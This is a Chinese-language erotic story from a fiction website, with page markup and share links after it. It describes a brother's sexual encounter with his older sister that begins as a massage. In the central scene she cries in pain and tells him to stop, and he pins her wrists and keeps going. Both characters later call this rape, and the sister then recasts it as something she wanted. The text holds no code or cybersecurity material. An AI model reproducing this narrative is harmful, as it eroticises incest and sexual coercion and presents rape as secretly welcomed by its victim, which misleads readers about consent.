<p>哇！真的，姊姊的兩隻粉紅的乳尖和乳暈上，儘是他的口水漬！鏡明趕緊飛奔浴室，拿來一條乾淨面巾，給姊姊擦拭。</p>
<p>「弟，剛才的事，不許跟任何人說啊！」若蘭滿臉飛紅的說。</p>
<p>「當然，這是我和姊的最高機密，永遠不會跟任何人提起，我髮誓．．．．」</p>
<p>「不用髮誓．．．妳記得就好了．．．小壞蛋！」姊有些羞澀的，白了弟弟一眼說。</p>
<p>從姊姊的語氣聽來，鏡明覺得姊姊似乎是有些喜歡和他作這樣的親蜜接觸。</p>
<p>「姊，以後還有機會．．．可以再讓我這樣親妳嗎？」</p>
<p>「不知道．．．也許．．．．」姊面泛桃紅，低聲的說。</p>
<p>＊＊＊＊　＊＊＊＊　＊＊＊＊　＊＊＊＊　　＊＊＊＊</p>
<p>那已是兩星期前的事了。這兩星期來，鏡明忙着期終大考，都沒有機會跟姊姊若蘭接近。</p>
<p>大考已過，暑假開始了。</p>
<p>傍晚鏡明踢完足球回傢，已是八點半。他經過姊姊的臥房，姊的房門半掩，他看到姊姊的上身只戴着奶罩，下身穿了一條淡紅的小叁角褲，僕臥在床上。白嫩的肌膚，結實修長的玉腿都裸露在外，這可飽了弟弟的眼福。</p>
<p>「姊，妳不是和王美華約好了去看晚場電影的嗎？」</p>
<p>王美華是若蘭的高中同班好友，挺漂亮的，去年和若蘭一同考上同一所大學，但不在同一係。</p>
<p>「嗯，好久沒有打網球，今天上午去打了一會兒網球，現在背上腿上都還覺得有些酸痛。我已和她打了電話，改了期，今天不去看了。」若蘭說。</p>
<p>「要不要我替妳按摩一下？」鏡明慇勤的問。</p>
<p>「唔，好，不過妳一身臭汗，妳得先去淋浴，洗乾淨了再來替我按摩．．．．」姊姊說。</p>
<p>「好，我這就去！馬上就回來！」</p>
<p>鏡明興奮的快步走入浴室，打開水龍頭淋浴。不知今天有沒有和上次同樣的幸運？或是還會更好些？</p>
<p>浴後鏡明只穿了條寬大的內褲，赤着上身，帶了兩條潔白的毛巾，來到姊姊的臥室。姊姊已脫去了奶罩，仍是頭朝床尾，側頭僕臥，秀髮披肩，34D的奶罩盃丟在一旁。</p>
<p>鏡明站在床尾，俯身為姊姊背部按摩，一邊按摩一邊說：「姊，妳真美，我猜一定有很多男生在追妳！」</p>
<p>「嗯，是有幾個，但我對他們並沒有太大的興趣．．．．」</p>
<p>「那李美華呢？她可有男朋友？」</p>
<p>「美華好像也沒有什麼特別要好的男朋友．．．．嗯．．．．好舒服！．．．妳真會按摩，真的可以去申請職業按摩師執照了．．．嗯，也許以後我應該交一個會按摩的男朋友．．．．弟，再下面一些．．．．」</p>
<p>鏡明將按摩的範圍擴大到姊姊背脊的下部，接近她的叁角褲腰上緣。姊姊的臀部渾圓後突，j十分令人性感，叁角褲很狹小，大半個白嫩的屁股全都裸露在外。</p>
<p>「姊，腿上是不是也需要按摩一下？那樣會減輕妳腿上的緊張疲粔勞！」鏡明徵詢姊姊的意見。</p>
<p>「當然要嘛！．．．．如果妳不覺得太累的話。」</p>
<p>「替姊姊按摩是我的榮幸嘛！一點也不累的！．．．．我還真希望我可「申請」做妳的「男朋友」，有機會便可常常為妳按摩服務，搏取美人的青睞啊！．．．．姊，妳得調過頭，我才能夠得着，按摩妳的玉腿！」</p>
<p>若蘭翻身轉向，頭朝床頭躺下。她起身轉向的片刻，有意無意的讓弟弟看到她胸前的玉乳，鏡明的目光也一直凝聚在姊姊胸前的一對傲然梃立的白嫩乳球上。</p>
<p>鏡明仍站在床尾，將姊的大腿稍為分開，天，姊姊的雪股間、緊包在叁角褲襠中的陰戶的美妙輪廓，清晰的呈現在他的眼前！</p>
<p>他將手移到姊姊白嫩的屁股和大腿上，用指壓法順序按摩，順着大腿外側，逐漸下移．．．．小腿．．．足踝．．．腳指頭．．．再回到姊姊的白嫩大腿的內側，自上往下，再來一遍。他雖在不停的按摩，但他的目光始終停注在姊姊的腿叉間、那包藏在薄薄的小內褲下的肥隆肉戶上。</p>
<p>「唉，好舒服！．．．．啊．．．．就是那兒．．．有點酸．．．輕一點．．．．噢，妳這按摩師真棒．．．」</p>
<p>「而且還是免費的，到府服務，隨叫隨到！」鏡明接着說，一面用雙手輪番捧握着姊姊白嫩大腿接近股溝處，着意揉壓撫摸，也趁機享受撫摸少女大腿嫩肉的滋味。</p>
<p>「姊．．．叁角褲有些礙事，除下來就比較容易按摩．．．脫掉好嗎？」鏡明硬着頭皮試探的問，不知道姊姊會不會反對，或是勃然震怒，終止按摩。</p>
<p>意外的，姊姊竟沒有反對或生氣。</p>
<p>「哼．．．．要脫掉嗎？．．．．不太好意思啊！」姊姊說。</p>
<p>「這裹沒有外人嘛，不會有什麼不好意思的！」鏡明一面說，一面立即動手，慇勤的為姊姊腿下叁角褲。</p>
<p>若蘭微擡臀部，配合弟弟為她除去內褲的動作。</p>
<p>自微分的腿叉間，姊姊的桃源秘境已可一覽無餘！像一隻肥美雪白的大肉蚌，上面覆蓋着少許烏亮的性毛，兩片漲蔔蔔的大陰唇，當中夾着一條粉紅的裂縫。鏡明心想：「黃色小說上說的「雙峰夾小溪，戶外草萋萋．．．．」，現在我看到的，不正是姊姊的最神秒的、讓世間所有男人迷戀嚮往的寶貝？！」</p>
<p>鏡明用手在姊姊的屁股上和腿叉間恣意撫摸、揉壓，但刻意小心的避免碰觸到姊姊的陰部，以免她認為他藉端非禮揩油，而終止這難逢的美妙性感的場面。</p>
<p>姊姊似是很受用，不時髮出舒適的歎息。</p>
<p>鏡明又再度回到若蘭的腰部，自腰至腳趾頭，從上而下的再重新按摩了一遍。</p>
<p>當鏡明再度來回姊姊的雪股內側時，望着豐隆的肉戶，他想到上次他讚美她的乳球，姊姊便讓他親吻了她的雙乳。是「福至心靈」吧，鏡明不假思考的說：「姊，妳的陰戶真美啊！我的未來的姊夫可真幸福呀！他將是這世界上最幸福的男人！．．．他可盡情親吻姊姊這．．．．美麗無雙的寶貝！」</p>
<p>說完鏡明有點後悔和緊張，不知道姊會怎樣反應。她會羞惱生氣嗎？</p>
<p>沒想到，姊姊輕哼了一聲，竟翻轉身來！她全裸的仰臥着，玉腿微分，微笑默含情的望着弟弟：「姊的．．．陰戶．．．真那麼美．．．妳真的那麼喜歡嗎？．．．．那姊就讓妳今晚做這世界上最幸福的男人，讓妳親吻我的．．．妳的．．．美麗無雙的寶貝！」</p>
<p>「感謝上帝！我真的太幸運了！姊竟願讓我親吻她的美麗陰戶！」鏡明心中狂喜。</p>
<p>「謝謝姊姊！謝謝好姊姊！姊，我真愛死妳了！」說着，鏡明將姊姊的屁股移至床緣，自己則跪在床邊的地毯上，將姊姊的美腿分擱左右肩頭，雙手抱住姊姊渾圓白嫩的屁股，將嘴湊近姊姊的陰戶，吮吻她小腹下墳起的陰阜和覆蓋在阜上的疏短的柔絲，和阜下光滑無毛、豐肥白嫩的肉戶。</p>
<p>姊姊髮出了輕微的呻吟，自動的將大腿高舉，左右分張。</p>
<p>這時鏡明突然聞到一股好似蘭花香味的幽香，細察才髮覺出自姊姊陰戶肉瓣的縫隙中。鏡明用手指分開姊姊的大陰唇肉瓣，用舌尖在縫中上下舐弄。肉縫中充滿了透明的沾液，有淡淡的檸檬酸味，卻透着似蘭非蘭的芳香。鏡明順着肉縫向下舐拭．．．肉縫的末端是一處向內微陷的肉穴，芳香的蜜汁自穴中潺潺泌出。鏡明用手指掙開穴口的軟肉，只見小穴進口內約一吋處，有一層粉紅的肉膜，肉膜當中有一個花生米大小的小孔。鏡明猜想那應該就是姊姊的處女膜。</p>
<p>「姊姊已是快廿歲的大學女生了，依然還保持了處女童貞，真是難得！」鏡明心中暗叫：「我未來的姊夫呀，妳可真是幸運兒！」</p>
<p>鏡明將舌尖伸入穴中，舐弄小穴四週粉紅沾潤的肉壁。</p>
<p>姊姊髮出了如怨如訴的呻吟。</p>
<p>鏡明再回到肉縫中舐拭。姊姊的大陰唇下方，在小穴入口附近，尚有一對小肉瓣，鏡明想那該是生理衛生書上說的小陰唇了。小肉瓣上方的會合處，宛如雞冠，冠肉當中突出半顆小珍珠似的肉蒂，晶瑩油亮，鏡明猜想那就是姊姊的陰核了。他用舌尖在肉蒂上拂拭，姊姊便立即大聲的呻吟起來，而且聳起屁股，將陰戶緊貼在弟弟的嘴上。</p>
<p>鏡明知道這是姊姊陰部的敏感點，便加緊用舌尖自不同的角度來回舐拭．．．時而用嘴唇含住整個雞冠軟肉吸吮，時而用舌尖來回挑逗，時而用姆指按住肉蒂輕輕的摩弄．．．。</p>
<p>若蘭的呻吟聲越來越大，鏡明心想：「姊姊這麼大聲，幸好爸媽和小妹一早就到南部外婆傢去了，要兩星期後才回傢。若是他們此刻在傢，那我可就慘了，爸若看到我這樣舐弄姊姊的陰戶，不把我打死，或是趕出傢門才怪！」</p>
<p>鏡明這時肯定姊姊是很喜歡他這樣舐弄她的陰戶，他的手也就更加活躍起來。他不停的撫摸姊姊下身每一吋曲線，並且伸手到姊姊胸前，揉捏她的鼓漲柔嫩的尖挺奶球。</p>
<p>突然，姊姊「噢．．．噢．．．．」的叫起來，大腿僵硬的挺直，用手將弟弟的頭緊壓在她的陰戶上，同時拚命的聳起陰戶．．．．．</p>
<p>「啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊．．．．．」姊姊大叫。</p>
<p>陰戶中湧出一大股乳白黏稠的液體，微張的大陰唇翕翕的顫動，小肉穴洞口的肉壁竟像魚嘴般不停的一張一合．．．．．鏡明貪贓的吞吸着姊姊玉戶中流出的芳香甘泉，一滴不剩的將所有的沾液舐得一乾二淨。</p>
<p>「這就是性書上所說的「女性性高潮」嗎？」鏡明覺得無比的興奮，姊姊竟被自己舐吮撫摸得上了高潮！再看姊姊時，她已是全身癱軟，雙目緊閉，似已睡着。</p>
<p>鏡明站起身來，將姊姊移至床當中仰臥，用毛巾將姊姊陰戶外的濕漬揩拭乾淨，再將另一條毛巾墊在姊姊的臀部下。然後他就開始仔細觀賞、撫摸姊姊的裸體．．．．。</p>
<p>他溫柔的吮吻姊姊的櫻唇、耳腄、乳房、肚臍、陰阜、陰唇，肉縫、大腿、小腿．．．．他吻遍了姊姊全身每一吋美妙的曲線。</p>
<p>好幾分鐘後，若蘭才幽幽的醒轉。她看着弟弟，羞慚的笑了一笑，突然睜大美目，盯着弟弟的褲襠。</p>
<p>鏡明低頭一看，才髮覺自己的褲襠不知什麼時候起，已像帳蓬似的，高高撐起。</p>
<p>「弟，把褲脫下來，讓姊看看。」姊姊膩聲說。</p>
<p>鏡明有些靦腆的脫去內褲。他的雞巴不知何時已成擎天一柱，向上作近七十度的翹起，棒身青筋畢露，龜頭昂漲得像只大號乒乓球，醬紅髮亮，陽具根部生着一大叢濃密黑亮的性毛，下面吊着一隻鼓漲結實、小皮球似的皺皮囊。</p>
<p>「弟，妳湊近來，讓我摸摸它。」</p>
<p>當然嘛，鏡明心想，他已品嚐過姊姊的女性最神秘的叁點，全身的曲線，他的陽具自然是可以讓姊姊摸的。</p>
<p>「好大啊！記得妳小時候雞雞小小的，現在怎麼會變得這麼粗，這麼長，這麼硬！好雄壯啊！好可愛啊！」</p>
<p>姊用雙手上下握住鏡明勃起的陽莖，但仍握不滿，整隻龜頭還露在外面。她摸弄弟弟鼓漲的皺皮球囊，又用手指輕輕敲拍雄赳赳的漲硬龜頭。</p>
<p>「呀！妳這獨眼龍，兇巴巴的，好怕人呀！」姊用指尖摸弄龜頭前端的怒張馬眼，打趣的說。</p>
<p>「姊，獨眼龍好想親親妳的那美麗無雙的寶貝哩！」鏡明再度試探的說，不知自己會不會有這樣的好運。</p>
<p>姊分開玉腿，說：「弟，到姊身上來！」</p>
<p>鏡明有些明白姊姊的意思，但還不能太確定自己會不會有更大的幸運！</p>
<p>鏡明騰身上床，扒到姊姊的裸體上，用手肘和膝蓋支撐着自己的體重。</p>
<p>若蘭握着鏡明的陽具，用龜頭上下磨擦自己的肉縫．．．．鏡明才髮覺姊姊的花瓣中又已充滿了蜜汁。</p>
<p>在肉縫中磨研了一會後，若蘭將鏡明的火熱龜頭，移到肉縫下方，輕按在小肉穴的入口處。一陣奇妙的美感自龜頭傳入腦海，鏡明心中一陣狂跳．．．。</p>
<p>「這樣親，獨眼龍該滿意了吧？！」姊吃吃的笑說。</p>
<p>鏡明微挺臀部，大半個龜頭便陷入了滑膩柔嫩的小穴入口。</p>
<p>「噢！痛！．．．痛．．．妳太大了．．．好痛．．．就在外面親，不要進去！」姊焦急的說。</p>
<p>但壯男弟弟此時已慾火如焚，淫心勃勃，箭在弦外，不得不髮！</p>
<p>鏡明趁勢再用力一頂，龜頭便突破了姊姊小穴內的肉膜！且喜美姊的花徑中充滿了溫潤的沾液，鐵硬雞巴的前端叁吋便順利的插入了姊姊初經人道的小肉穴！</p>
<p>「咬喲！痛死我了！．．．快拔出來！．．．．」若蘭急促的叫，只覺得陰道幾乎已被撕裂，她急迫的試圖用手將鏡明推開。</p>
<p>「姊，．．．我要采妳的花心．．．．」鏡明雙手分別抓牢姊姊的手腕，壓在床上，使她不能用手來阻擋，同時聳動大腰，用力將已脹得鐵硬的雞巴，繼續向姊姊的花心推進。原本緊合在一起的陰道肉壁，被強硬的肉杵一分分的推開．．．．</p>
<p>若蘭扭動臀部，試圖逃脫弟弟的獨眼龍的侵入，但被強有力的弟弟緊壓着，無從抗拒。</p>
<p>鏡明微擡臀部，稍稍拔出他那青筋畢露的堅梃肉莖約半吋，便又再更用力的向內聳頂．．．。又粗又硬的獨眼龍，一分一分的陷入了美姊的緊之又緊的小肉穴．．．．。</p>
<p>兩分鐘後，七吋多長的獨眼龍，終於全根插陷在姊姊的處女肉戶裹。鏡明停止頂撞，讓雞巴深埋在肉穴裹，享受陽具被姊姊的神秘寶貝緊緊裹住的滋味。</p>
<p>「弟，痛死我了！陰戶要脹破了！．．．快把．．．獨眼龍拔出來．．．下次再讓它親．．．好不好？」若蘭抽泣着說，美目中泛着淚水。</p>
<p>「姊，忍耐一點，稍等就不會痛了！」鏡明緩緩的將陽具全條拔出，粗壯的莖身上染滿了姊姊的處女落紅，鮮血絲和乳白沾漿的混合液汁自肉穴口泌出，沿着姊姊白嫩的股溝，流滴到墊在臀下的白毛巾上。</p>
<p>鏡明將肉莖再次用力的緩緩全根插入，然後抽出叁吋左右，再緩緩的插至盡根。姊姊的處女陰道又狹又緊，整條陽具被裹得密不通風，鏡明從不曾經歷過這樣的感覺，直感到美妙得無以形容。</p>
<p>他重復的做着這活塞動作，一遍又一遍的緩插輕抽。</p>
<p>「死鬼，壞蛋，還不放開我的手．．．．」姊姊含怒的嬌嗔。</p>
<p>「啊！對不起！」鏡明立即放開了姊姊的手腕。</p>
<p>「姊，現在還痛嗎？」鏡明溫柔的問。</p>
<p>「還有一點痛．．．．脹得好難受．．．．．快拔出來．．．．」雖然口中說要弟弟拔出來，但並沒有再作反抗，一任弟弟在她的處女花徑中輕抽慢送。</p>
<p>「姊，等下妳就會感到舒暢的！」鏡明繼續抽送，姊姊的陰道已更潤滑，鏡明加快了抽送的速度，也加大了進出的幅度。每次他把陽具拔出五吋半左右，只留龜頭在肉穴內，便又再迅速的全根插入。</p>
<p>轉瞬鏡明已抽送了五百多次，他的額上有些見汗。若蘭開始髮出抽泣似呻吟，陰道也越來越滑膩。</p>
<p>她伸出藕臂抱住弟弟背脊，聳起陰戶，配合鏡明的抽插。</p>
<p>「姊，還痛嗎？舒服些沒有？」鏡明溫柔含笑的問。</p>
<p>「嗯！剛才好痛，現在已不痛了．．．但裹面仍是酸酸脹脹的．．．好難受．．．又好舒服．．．」</p>
<p>「姊，喜歡我這樣采妳的花心嗎？」</p>
<p>「．．．喜歡．．．」姊嬌羞的說。</p>
<p>鏡明將陽具盡量深深的插入，感到龜頭觸到一團軟肉，他便用龜頭頂住它，臀部開始磨旋。</p>
<p>「噢．．．酸．．．酸．．．酸死我了．．．」</p>
<p>鏡明開始用五淺一深的方式抽插姊姊的肉穴，淺時只用肉棒的前端的叁、四吋，飛快的進出衝刺;深時就全根捅入，然後將龜頭緊緊的頂住姊姊的花心軟肉，一陣着力的旋磨．．．．。</p>
<p>又是一陣十五分鐘的激情的衝刺、研磨．．．．！</p>
<p>「噢，就是那裹．．．．用力．．．．再重一點．．．．噢．．．好酸．．．」姊的呼吸越來越急促，不停的聳扭臀部，以便弟弟的龜頭可以更切實的磨研她的花心，同時自動的頻頻和弟弟親吻，她的嘴唇又軟又熱。</p>
<p>突然，若蘭高聳玉臀，緊閉美目，情急的將她的丁香小舌盡根伸入弟弟的口中，手指緊扣弟弟的背部。鏡明覺得一股溫潤的液汁自姊姊的花心湧出，噴灑在他的龜頭上，她的陰道開始痙攣，肉壁一張一合的吸吮他的陽具。</p>
<p>強烈的快惑自龜頭傳來，只覺得龜頭一陣奇癢，鏡明知道即將射精，便將雞巴盡量的深深插入姊姊的陰道。說時遲，那時快，火熱的精液已自毒龍的獨眼中狂噴而出．．．．。</p>
<p>姊弟倆都感到從未有過的、消魂蝕骨的、不可言喻的快感。</p>
<p>良久，鏡明抱住姊姊，一翻身，成了女上男下，姊姊僕臥在弟弟身上。鏡明胯下的獨眼龍沒有完全軟化，但已滑出了姊姊的充滿了精液和淫津的嫩肉穴。</p>
<p>「姊，舒服嗎？」</p>
<p>「舒服極了．．．真太棒了，妳呢？」姊含情默默的問。</p>
<p>「我好似到了天堂！姊，妳會原諒我剛才的粗暴嗎？．．．．妳太美了，我實在忍不住．．．強姦了妳的處女花心，真對不起！．．．．」</p>
<p>「唏！不！．．．是姊有心要妳和我做愛．．．只是沒想到剛進入時會那麼的痛．．．」姊姊用手指壓住弟弟的嘴唇，禁止他繼續髮言：「唔．．．和妳做愛是那麼的美妙，即使是被妳強姦，姊也是心甘情願的！很高興我的處女初夜給了我最心愛的弟弟！我的風流按摩師！」若蘭又再用軟熱的櫻唇，和弟弟蜜吻。</p>
<p>「姊，我愛死妳了，和姊姊做愛，采姊姊的處女花心，是我無上幸運！以後我每天都要替姊姊按摩，做姊的風流按摩師！」鏡明情不自禁的緊緊的摟住若蘭軟滑的嬌軀，情致致的說。</p>
<p>姊弟倆像似一對新婚愛侶，裸體貼身相摟，甜蜜的擁吻。已十分憩暢的「新娘」，須臾便已沉沉睡着。「新郎」雖極想梅開二度，但又不忍唐突懷抱中的美姊，而且知道來日方長，也就收拾了心猿，瞬息也進入了夢鄉。</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_115 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_115 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_115 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_115 a:hover{
                    background-color: #ef73a0;
                
                    border-color: #ef73a0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_115 a{
                    border: 1px solid #ededed;
                
					font-size:14px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>标签</span></li><li><a href="https://fsnovel.com/tag/%e9%a2%a8%e9%9b%aa%e6%96%87%e5%ad%b8xc/">風雪文學XC</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_117  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_117{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_118 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" ><div id="tdi_118" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style7 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffsnovel.com%2F%25e5%25ad%25b8%25e6%258c%2589%25e6%2591%25a9%25e7%259a%2584%25e6%2584%258f%25e5%25a4%2596%25e6%2594%25b6%25e7%25a9%25ab%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E5%AD%B8%E6%8C%89%E6%91%A9%E7%9A%84%E6%84%8F%E5%A4%96%E6%94%B6%E7%A9%AB&url=https%3A%2F%2Ffsnovel.com%2F%25e5%25ad%25b8%25e6%258c%2589%25e6%2591%25a9%25e7%259a%2584%25e6%2584%258f%25e5%25a4%2596%25e6%2594%25b6%25e7%25a9%25ab%2F&via=%E9%A2%A8%E9%9B%AA%E6%96%87%E5%AD%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fsnovel.com/%e5%ad%b8%e6%8c%89%e6%91%a9%e7%9a%84%e6%84%8f%e5%a4%96%e6%94%b6%e7%a9%ab/&amp;media=https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y03.jpg&description=%E5%AD%B8%E6%8C%89%E6%91%A9%E7%9A%84%E6%84%8F%E5%A4%96%E6%94%B6%E7%A9%AB" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E5%AD%B8%E6%8C%89%E6%91%A9%E7%9A%84%E6%84%8F%E5%A4%96%E6%94%B6%E7%A9%AB %0A%0A https://fsnovel.com/%e5%ad%b8%e6%8c%89%e6%91%a9%e7%9a%84%e6%84%8f%e5%a4%96%e6%94%b6%e7%a9%ab/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_118" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_120  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_120{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_121 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>

/* inline tdc_css att */

.tdi_121{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_121 .tdb-next-post a{
					color: #000000;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_121 .tdb-next-post:hover a{
					color: #dd3333;
				}.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .tdb-next-post span{
					font-family:Rubik !important;font-size:11px !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .tdb-next-post a{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前一篇文章</span><a href="https://fsnovel.com/%e5%a7%9a%e6%bb%b4%e7%8f%a0/">姚滴珠</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>下一篇文章</span><a href="https://fsnovel.com/%e5%a7%8a%e5%a7%8a%e5%a5%bd%e5%a5%bd%e6%9c%8d%e4%be%8d%e5%a6%b3/">姊姊好好服侍妳</a></div></div></div><div class="vc_row_inner tdi_123  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_123,
				.tdi_123 .tdc-inner-columns{
				    display: block;
				}.tdi_123 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_125  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_125{
                    vertical-align: baseline;
                }.tdi_125 .vc_column-inner > .wpb_wrapper,
				.tdi_125 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_125 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_126 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_126" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_126 .td-block-title > *:before,
            .tdi_126 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_126{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_126 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_126 .entry-thumb{
					background-position: center 50%;
				}.tdi_126 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_126 .td-image-container,
				.ie11 .tdi_126 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_126 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_126 .td-module-meta-info,
				.ie11 .tdi_126 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_126 .td-module-meta-info{
